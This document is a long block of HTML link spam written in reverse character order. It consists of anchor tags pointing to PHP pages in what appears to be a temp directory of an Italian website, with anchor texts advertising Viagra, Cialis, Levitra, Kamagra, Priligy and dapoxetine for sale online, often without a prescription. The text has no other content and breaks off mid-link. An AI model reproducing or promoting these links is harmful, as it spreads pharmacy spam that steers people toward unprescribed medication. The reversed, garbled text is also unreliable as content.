lifanedlis>"php.enilno-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni argaiv eratsiuqca emoc>"php.aicamraf-ni-argaiv-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni odnauq ocireneg silaic>"php.ailati-ni-odnauq-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes aicamraf ni erarpmoc oup is artivel>"php.attecir-aznes-aicamraf-ni-erarpmoc-oup-is-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak repus erarpmoc>"php.argamak-repus-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<evitca repus argaiv otsiuqca>"php.evitca-repus-argaiv-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no artivel eratsiuqca evod>"php.enil-no-artivel-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno ocireneg artivel>"php.orucis-enilno-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lifanedlis otsiuqca>"php.ocireneg-lifanedlis-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni enilno elanigiro silaic>"php.ailati-ni-enilno-elanigiro-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ailati ni argaiv>"php.attecir-aznes-ailati-ni-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanicidem silaic>"php.elanicidem-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ocireneg argaiv eratsiuqca evod>"php.ailati-ni-ocireneg-argaiv-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enoizircserp aznes ulb alollip>"php.enoizircserp-aznes-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni elanigiro silaic ozzerp>"php.aicamraf-ni-elanigiro-silaic-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ulb alollip avoun al>"php.ulb-alollip-avoun-al/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp gm001 rezifp lifanedlis>"php.ozzerp-gm001-rezifp-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no otsiuqca anitexopad>"php.enil-no-otsiuqca-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro artivel>"php.enilno-elanigiro-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg etartic lifanedlis>"php.ocireneg-etartic-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<artivel enoizere rep elollip>"php.artivel-enoizere-rep-elollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro argaiv erarpmoc>"php.elanigiro-argaiv-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes enil no argaiv>"php.attecir-aznes-enil-no-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 tfos lifanedlis>"php.gm001-tfos-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp lanoisseforp argaiv>"php.ozzerp-lanoisseforp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno artivel eratsiuqca>"php.ailati-enilno-artivel-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni attecir aznes ygilirp>"php.aicamraf-ni-attecir-aznes-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 argaiv>"php.gm001-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno silaic erarpmoc evod>"php.orucis-enilno-silaic-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 001 otartic lifanedlis ocireneg argaiv>"php.gm-001-otartic-lifanedlis-ocireneg-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elbawehc lifanedlis>"php.elbawehc-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsoc elaugnilbus argaiv>"php.otsoc-elaugnilbus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni enilno silaic erarpmoc>"php.ailati-ni-enilno-silaic-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<erarpmoc evod anitexopad ygilirp>"php.erarpmoc-evod-anitexopad-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp argamak repus>"php.ozzerp-argamak-repus/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni aicamraf ni ocireneg silaic>"php.ailati-ni-aicamraf-ni-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no argamak erarpmoc>"php.enil-no-argamak-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<mlif noc etitsevir esserpmoc artivel>"php.mlif-noc-etitsevir-esserpmoc-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<atagnulorp enoizere rep icamraf>"php.atagnulorp-enoizere-rep-icamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 )lifaladat( evitca repus silaic cireneg>"php.gm02-lifaladat-evitca-repus-silaic-cireneg/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes lanoisseforp argaiv>"php.attecir-aznes-lanoisseforp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no ocireneg artivel eratsiuqca>"php.enil-no-ocireneg-artivel-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp ulb alollip>"php.ozzerp-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp silaic elollip>"php.ozzerp-silaic-elollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<asor eroloc lifanedlis>"php.asor-eroloc-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp ocireneg lifanedrav>"php.ozzerp-ocireneg-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<atidnev arebil argamak>"php.atidnev-arebil-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aidni ni argamak erarpmoc>"php.aidni-ni-argamak-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no otsiuqca yllej laro argamak>"php.enil-no-otsiuqca-yllej-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv erucis enilno eicamraf>"php.argaiv-erucis-enilno-eicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro silaic atidnev>"php.enilno-elanigiro-silaic-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aporue ni ocireneg silaic erarpmoc>"php.aporue-ni-ocireneg-silaic-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ocireneg artivel erarpmoc>"php.enilno-ocireneg-artivel-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no silaic atsiuqca>"php.enil-no-silaic-atsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lifanedrav erarpmoc>"php.ocireneg-lifanedrav-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enil no argaiv>"php.ailati-enil-no-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg lifanedlis led otsoc>"php.ocireneg-lifanedlis-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak amrahp atnaja>"php.argamak-amrahp-atnaja/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni silaic arpmoc>"php.ailati-ni-silaic-arpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp gm 02 esserpmoc silaic>"php.ozzerp-gm-02-esserpmoc-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis enilno argamak>"php.orucis-enilno-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp enitsub argamak>"php.ozzerp-enitsub-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<eracitsam ad argaiv>"php.eracitsam-ad-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes artivel otsiuqca>"php.attecir-aznes-artivel-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no silaic erarpmoc>"php.enil-no-silaic-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati argamak arpmoc>"php.ailati-argamak-arpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes anitexopad>"php.attecir-aznes-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<emeisni argaiv e anitexopad>"php.emeisni-argaiv-e-anitexopad/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati silacpa>"php.ailati-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ygilirp eratsiuqca evod>"php.enilno-ygilirp-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 lanoisseforp lifaladat>"php.gm-02-lanoisseforp-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<atnaja yllej laro xs-silacpa>"php.atnaja-yllej-laro-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ocireneg lifanedlis>"php.ailati-ni-ocireneg-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<amrahp atnaja xs silacpa>"php.amrahp-atnaja-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp elaugnilbus gm 001 lifanedlis>"php.ozzerp-elaugnilbus-gm-001-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni artivel eratsiuqca emoc>"php.aicamraf-ni-artivel-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim elanigiro silaic>"php.ozzerp-roilgim-elanigiro-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis otsiuqca ocireneg artivel>"php.orucis-otsiuqca-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis otsiuqca ygilirp>"php.orucis-otsiuqca-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<artivel led ocireneg>"php.artivel-led-ocireneg/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni yllej laro argamak erarpmoc>"php.ailati-ni-yllej-laro-argamak-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aidni yllej laro silacpa>"php.aidni-yllej-laro-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 egnaro - yllej laro xs silacpa>"php.gm-02-egnaro-yllej-laro-xs-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anailati aicamraf argamak>"php.anailati-aicamraf-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 artivel>"php.gm02-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg gm 001 argaiv aicamraf ni ozzerp>"php.ocireneg-gm-001-argaiv-aicamraf-ni-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 argamak otsiuqca>"php.gm001-argamak-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ocireneg silaic eratsiuqca evod>"php.ailati-ni-ocireneg-silaic-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argevol led eroilgim ozzerp>"php.argevol-led-eroilgim-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic enilno eicamraf iroilgim>"php.silaic-enilno-eicamraf-iroilgim/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp leg laro argamak>"php.ozzerp-leg-laro-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic enilno anailati aicamraf>"php.silaic-enilno-anailati-aicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg silaic eratsiuqca rep otis roilgim>"php.ocireneg-silaic-eratsiuqca-rep-otis-roilgim/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no argaiv eratsiuqca evod>"php.enil-no-argaiv-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<silaic li arpmoc is evod>"php.silaic-li-arpmoc-is-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<lanoisseforp argaiv otsiuqca>"php.lanoisseforp-argaiv-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<leg laro silacpa>"php.leg-laro-silacpa/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argamak li arpmoc is evod>"php.argamak-li-arpmoc-is-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ocireneg argaiv erarpmoc>"php.ailati-ni-ocireneg-argaiv-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argamak repus>"php.enilno-argamak-repus/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg artivel erarpmoc evod>"php.ocireneg-artivel-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ozzerp argamak>"php.enilno-ozzerp-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim enilno argaiv>"php.ozzerp-roilgim-enilno-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno artivel erarpmoc evod>"php.enilno-artivel-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm001 elbacitsam lifanedlis>"php.gm001-elbacitsam-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro silaic eratsiuqca evod>"php.enilno-elanigiro-silaic-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes evitca repus argaiv>"php.attecir-aznes-evitca-repus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ossab ozzerp leg argamak>"php.ossab-ozzerp-leg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no orucis argaiv>"php.enil-no-orucis-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elaugnilbus silaic>"php.elaugnilbus-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<acidem attecir aznes ygilirp>"php.acidem-attecir-aznes-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv id eilgitsap>"php.argaiv-id-eilgitsap/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ocireneg ygilirp rarpmoc>"php.enilno-ocireneg-ygilirp-rarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno ocireneg argamak>"php.enilno-ocireneg-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<irucis itis enil no silaic>"php.irucis-itis-enil-no-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp sbat tfos argaiv>"php.ozzerp-sbat-tfos-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp yllej laro gm001 argamak>"php.ozzerp-yllej-laro-gm001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsiuqca ocireneg lifaladat>"php.otsiuqca-ocireneg-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<eroilgim ozzerp ocireneg silaic>"php.eroilgim-ozzerp-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp esserpmoc artivel>"php.ozzerp-esserpmoc-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro ygilirp eratsiuqca evod>"php.elanigiro-ygilirp-eratsiuqca-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elibacitsam argaiv ocireneg led otsoc>"php.elibacitsam-argaiv-ocireneg-led-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 yllil lifaladat silaic>"php.gm02-yllil-lifaladat-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anailati aicamraf ni ozzerp ocireneg silaic>"php.anailati-aicamraf-ni-ozzerp-ocireneg-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp asor argaiv>"php.ozzerp-asor-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp yllil lifaladat>"php.ozzerp-yllil-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ocireneg lifanedrav>"php.attecir-aznes-ocireneg-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm 02 ocireneg tfos silaic>"php.gm-02-ocireneg-tfos-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ulb alollip otsiuqca>"php.ulb-alollip-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<olrarpmoc evod artivel>"php.olrarpmoc-evod-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<iniranem anitexopad ygilirp>"php.iniranem-anitexopad-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv li arpmoc is evod>"php.argaiv-li-arpmoc-is-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim enil no artivel>"php.ozzerp-roilgim-enil-no-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ocireneg silaic led ozzerp>"php.aicamraf-ni-ocireneg-silaic-led-ozzerp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<agord ulb alollip>"php.agord-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<001 elbawehc argamak>"php.001-elbawehc-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<elanigiro argaiv eratsiuqca>"php.elanigiro-argaiv-eratsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<itsoc aicamraf ni ocireneg artivel>"php.itsoc-aicamraf-ni-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp ennod rep argaiv>"php.ozzerp-ennod-rep-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv ulb alollip al>"php.argaiv-ulb-alollip-al/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno rezifp argaiv>"php.ailati-enilno-rezifp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enilno atidnev elanigiro ygilirp>"php.ailati-enilno-atidnev-elanigiro-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<gm02 xs silacpa silaic>"php.gm02-xs-silacpa-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no artivel eratsiuqca emoc>"php.enil-no-artivel-eratsiuqca-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp gm 001 argamak>"php.aicamraf-ni-ozzerp-gm-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni elanigiro silaic li atsoc otnauq>"php.aicamraf-ni-elanigiro-silaic-li-atsoc-otnauq/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni otsoc gm 06 ygilirp>"php.aicamraf-ni-otsoc-gm-06-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<arebil atidnev argaiv>"php.arebil-atidnev-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni otsoc reyab artivel>"php.aicamraf-ni-otsoc-reyab-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<yllil gm 02 lifaladat silaic>"php.yllil-gm-02-lifaladat-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argaiv erarpmoc rep irucis itis>"php.enilno-argaiv-erarpmoc-rep-irucis-itis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<omou rep ulb alollip>"php.omou-rep-ulb-alollip/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ocireneg lifanedrav>"php.ailati-ocireneg-lifanedrav/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno argaiv erarpmoc emoc>"php.enilno-argaiv-erarpmoc-emoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim ocireneg artivel>"php.ozzerp-roilgim-ocireneg-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni argamak repus>"php.ailati-ni-argamak-repus/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<rezifp elanigiro argaiv>"php.rezifp-elanigiro-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ennod ellen lifanedlis>"php.ennod-ellen-lifanedlis/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<onalim ozzerp argaiv>"php.onalim-ozzerp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ennod rep argaiv>"php.aicamraf-ni-ennod-rep-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg ygilirp erarpmoc evod>"php.ocireneg-ygilirp-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati argamak atidnev>"php.ailati-argamak-atidnev/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni erarpmoc oup is ygilirp>"php.aicamraf-ni-erarpmoc-oup-is-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<lanoisseforp argaiv otsoc>"php.lanoisseforp-argaiv-otsoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enil no elanigiro silaic>"php.enil-no-elanigiro-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp evitca repus argaiv>"php.ozzerp-evitca-repus-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<amrahp atnaja lifaladat>"php.amrahp-atnaja-lifaladat/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<yzzif argamak>"php.yzzif-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno anitexopad ygilirp>"php.enilno-anitexopad-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp gm 02 elanigiro artivel>"php.aicamraf-ni-ozzerp-gm-02-elanigiro-artivel/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<enilno elanigiro silaic erarpmoc>"php.enilno-elanigiro-silaic-erarpmoc/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<arucis enilno atidnev silaic>"php.arucis-enilno-atidnev-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enil no atidnev ygilirp>"php.ailati-enil-no-atidnev-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes ozzerp tfos argaiv>"php.attecir-aznes-ozzerp-tfos-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis argamak erarpmoc evod>"php.orucis-argamak-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<orucis otis enil no silaic>"php.orucis-otis-enil-no-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<attecir aznes rezifp argaiv>"php.attecir-aznes-rezifp-argaiv/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<arucis enilno aicamraf silaic>"php.arucis-enilno-aicamraf-silaic/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<aicamraf ni ozzerp ocireneg ygilirp>"php.aicamraf-ni-ozzerp-ocireneg-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<anitexopad ecocerp inoizalucaie>"php.anitexopad-ecocerp-inoizalucaie/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<otsoc ocireneg ygilirp>"php.otsoc-ocireneg-ygilirp/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<argaiv ilibadiffa enilno eicamraf>"php.argaiv-ilibadiffa-enilno-eicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni ygilirp erarpmoc evod>"php.ailati-ni-ygilirp-erarpmoc-evod/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati enil no silaic otsiuqca>"php.ailati-enil-no-silaic-otsiuqca/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp argaiv led ocireneg>"php.ozzerp-argaiv-led-ocireneg/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ozzerp roilgim 001 argamak>"php.ozzerp-roilgim-001-argamak/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ocireneg silaic erucis enilno eicamraf>"php.ocireneg-silaic-erucis-enilno-eicamraf/de/sc/pmet3opyt/ofni.arteipletsac.www//:sptth"=ferh a<, >a/<ailati ni otsiuqca yllej laro 